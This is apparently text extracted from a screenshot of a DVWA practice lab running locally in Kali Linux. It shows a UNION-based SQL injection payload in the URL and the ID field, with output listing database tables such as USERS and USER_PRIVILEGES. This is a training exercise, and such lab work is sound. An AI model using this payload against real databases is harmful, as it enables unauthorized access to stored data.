 1 2 3 4
20:44
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_schema.tables+where+table_name+like+'user%25'%2
80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USERS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Snipping Tool
New
Press + Shift + S to start a snip
Right Ctrl